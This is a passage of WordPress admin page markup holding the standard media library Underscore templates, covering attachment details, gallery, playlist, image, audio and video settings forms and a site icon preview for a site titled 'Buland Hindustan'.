			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
